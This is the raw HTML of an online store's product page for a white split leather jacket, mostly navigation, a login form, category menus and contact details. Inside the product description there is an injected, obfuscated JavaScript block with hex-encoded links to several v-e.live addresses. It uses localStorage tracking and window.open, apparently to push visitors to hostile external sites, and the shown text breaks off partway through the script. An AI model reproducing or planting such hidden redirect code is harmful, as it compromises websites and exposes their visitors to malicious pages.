          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

                                            <p class="form-row">
                                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="f311bc6853" /><input type="hidden" name="_wp_http_referer" value="/product/white-split-leather-jacket/" />                                                <input type="submit" class="button" name="login" value="Login" />
                                                <label for="rememberme" class="inline">
                                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                </label>
                                            </p>
                                            <p class="lost_password">
                                                <a href="https://labbaikint.com/my-account/lost-password/">Lost your password?</a>
                                            </p>

                                            
                                        </form>

                            </div>
                        </li>
                    
                    <li class="tool-icon cart" title="Cart"><span class="icon-basket"><sub class="number empty">0</sub></span>
                        <div class="widget woocommerce widget_shopping_cart">

                            <h5>Cart</h5>
                            <div class="widget_shopping_cart_content"></div>

                        </div>
                    </li>

                 

                                    <li class="tool-icon search" title="Search"><span class="icon-search"></span>
                        <div class="widget">
                                                        <div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>                        </div>
                    </li>

                 

                
                                    <li class="tool-icon languages" title="Languages"><span class="icon-globe"></span>
                        <div class="widget">
                            <h5>Languages</h5>
                            <div class="gtranslate_wrapper" id="gt-wrapper-81946928"></div>                                                    </div>
                    </li> 
                
            </ul>
        </div><!-- / end #tools -->

    
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h5>Shop Categories</h5><ul class="product-categories"><li class="cat-item cat-item-55 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/">Leather Goods</a><ul class='children'>
<li class="cat-item cat-item-57 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-59 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-backpacks/">Backpacks (Men's)</a></li>
<li class="cat-item cat-item-126"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-belt-pouch/">Belt Pouches (Men's)</a></li>
<li class="cat-item cat-item-219"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/briefcase-mens/">Briefcase (Men’s)</a></li>
<li class="cat-item cat-item-255"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-257"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/cross-body-bag/">Cross Body Bag</a></li>
<li class="cat-item cat-item-124"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-laptop-bags/">Laptop Bags (Men's)</a></li>
<li class="cat-item cat-item-178"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-messenger/">Messenger (Men's)</a></li>
<li class="cat-item cat-item-254"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shopper-bags/">Shopper Bags</a></li>
<li class="cat-item cat-item-218"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shoulder-bag-mens/">Shoulder Bag (Men’s)</a></li>
<li class="cat-item cat-item-232"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/sling-bags/">Sling Bags</a></li>
		</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a>		<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/card-holders/">Card Holders</a></li>
<li class="cat-item cat-item-170"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-169"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-pouches/">Key Pouches</a></li>
<li class="cat-item cat-item-174"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-168"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/standard-wallets/">Standard Wallets</a></li>
<li class="cat-item cat-item-175"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/ticket-holders/">Ticket Holders</a></li>
<li class="cat-item cat-item-172"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/vertical-wallets/">Vertical Wallets</a></li>
<li class="cat-item cat-item-173"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/zip-around-wallets/">Zip Around Wallets</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://labbaikint.com/product-category/leather-goods/small-leather-goods/">Small Leather Goods</a></li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-127 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-215"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-basket-bags/">Basket Bags</a></li>
<li class="cat-item cat-item-132"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-belt-pouches/">Belt pouches</a></li>
<li class="cat-item cat-item-220"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/briefcase/">Briefcase</a></li>
<li class="cat-item cat-item-228"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/bucket-bag/">Bucket Bag</a></li>
<li class="cat-item cat-item-230"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/business-bag/">Business Bag</a></li>
<li class="cat-item cat-item-256"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/clutch-bags-women-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-130"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-cross-body-bags/">Cross Body Bags</a></li>
<li class="cat-item cat-item-221"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/document-set/">Document Set</a></li>
<li class="cat-item cat-item-133"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-drawstring-bags/">Drawstring Bags</a></li>
<li class="cat-item cat-item-223"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/duffle-bag/">Duffle Bag</a></li>
<li class="cat-item cat-item-227"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hand-pouch/">Hand Pouch</a></li>
<li class="cat-item cat-item-61"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-handbags/">Handbags</a></li>
<li class="cat-item cat-item-216"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hobo-bag/">Hobo Bag</a></li>
<li class="cat-item cat-item-136"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-holdall/">Holdalls</a></li>
<li class="cat-item cat-item-137"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-laptop-bags/">Laptop Bags</a></li>
<li class="cat-item cat-item-226"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/luggage-trolley/">Luggage Trolley</a></li>
<li class="cat-item cat-item-134"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-messenger/">Messenger</a></li>
<li class="cat-item cat-item-139"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-phone-pouch/">Phone Pouch</a></li>
<li class="cat-item cat-item-224"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/portfolio-bag/">Portfolio Bag</a></li>
<li class="cat-item cat-item-225"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/satchel/">Satchel</a></li>
<li class="cat-item cat-item-229"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shopper/">Shopper</a></li>
<li class="cat-item cat-item-217"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shoulder-bag/">Shoulder Bag</a></li>
<li class="cat-item cat-item-128"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/">Sling Bags</a></li>
<li class="cat-item cat-item-129"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-tote-bags/">Tote Bags</a></li>
<li class="cat-item cat-item-231"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/waist-pouch-bag/">Waist Pouch Bag</a></li>
<li class="cat-item cat-item-222"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/weekender/">Weekender</a></li>
		</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a>		<ul class='children'>
<li class="cat-item cat-item-233"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/card-holders-women-purses/">Card Holders</a></li>
<li class="cat-item cat-item-145"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-149"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-coin-purses/">Coin Purses</a></li>
<li class="cat-item cat-item-150"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-146"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ladies-wallets/">Ladies Wallets</a></li>
<li class="cat-item cat-item-147"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-258"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/standard-wallets-women-purses/">Standard Wallets</a></li>
<li class="cat-item cat-item-148"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ticket-holders/">Ticket Holders</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/safety-products/">Safety Products</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a></li>
<li class="cat-item cat-item-52"><a href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &amp; Combine Driving Gloves</a></li>
<li class="cat-item cat-item-54 current-cat"><a href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a></li>
<li class="cat-item cat-item-53"><a href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a></li>
</ul>
</li>
<li class="cat-item cat-item-19"><a href="https://labbaikint.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="contact_info-2" class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Kolkata, India</div></div><div><span class="icon icon-mobile"></span><div>+91 76030 65555 <br>(Available 24x7)</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@labbaikint.com">info@labbaikint.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:admin@labbaikint.com">admin@labbaikint.com</a></div></div></div></div><div id="social_media_icons-4" class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/LabbaikInt" title="X" rel="nofollow"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/labbaikinternational" title="Facebook" rel="nofollow"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/labbaik-international/" title="Linkedin" rel="nofollow"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/labbaikint/" title="Instagram" rel="nofollow"><span>Follow Us On Instagram</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper underlap default" ><div class="col col-sm-12"><div class="breadcrumb"><ol><li><a class="icon-home" href="https://labbaikint.com"><span>Home</span></a></li> <span class="icon-angle-right"></span> <li><a href="https://labbaikint.com/product-category/safety-products/" property="item" typeof="WebPage"><span property="name">Safety Products</span></a><meta property="position" content="2"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/safety-products/leather-garments/" property="item" typeof="WebPage"><span property="name">Leather Garments</span></a><meta property="position" content="3"> <span class="icon-angle-right"></span> </li><li><span property="name">White Split Leather Jacket</span><meta property="position" content="4"></li></ol></div><section class="page-title"><h1>White Split Leather Jacket</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 
	<div class="woocommerce">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-4142" class="row border_grid single-product fixed_heights post-4142 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">

	<div class="col col-sm-6 col-xs-12">

			<meta itemprop="name" content="White Split Leather Jacket">

						<div class="row  ">
				
									<div class="col col-sm-12 col-xs-12">
				
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-50x50.jpg 50w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg 1500w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-600x600.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-50x50.jpg 50w, https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

				
						<div class="summary entry-summary">

							<p class="price"></p>

		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=White+Split+Leather+Jacket+https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F" title="X" rel="nofollow"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F&amp;title=White+Split+Leather+Jacket" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Flabbaikint.com%2Fwp-content%2Fuploads%2F2022%2F12%2FLI-302J-1.jpg&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F&amp;is_video=false&amp;description=White+Split+Leather+Jacket" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F&amp;title=White+Split+Leather+Jacket&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LI/302/J</span></span>

	
	<span class="posted_in">Category: <a href="https://labbaikint.com/product-category/safety-products/leather-garments/" rel="tag">Leather Garments</a></span>
	
	
</div>

						</div><!-- .summary -->

				</div><!-- end .col -->	

			</div><!-- end .row -->

	</div><!-- end .col -->	


	<div class="col col-sm-6  col-xs-12">

 		 
 	<div class="rt_tabs woo_tabs clearfix  tab-style-1" data-tab-style="tab-style-1">

		<ul class="tab_nav hidden-xs">
			<li class="tab_title  active" id="description-title" data-tab-number="1"><span class="icon-doc-alt"></span>Description</li><li class="tab_title " id="contact_form_7-title" data-tab-number="2">Product Enquiry</li>		</ul>
		

		<div class="tab_contents">

			<div class="tab_content_wrapper animation  active" id="tab-description" data-tab-content="1">
						<div id="tab-description-inline-title" class="tab_title visible-xs" data-tab-number="1">Description</div>
					<div class="tab_content"> 

 
<p>White Split Leather Jacket Feature: Joined Split with Velcro Covered by flap, elastic at Wrist<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x6a\x6c\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x4d\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x74\x6b\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x6d\x4c\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x4e\x44\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x43\x78\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x46\x6e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x54\x53\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x61\x6b\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x7a\x4f\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return 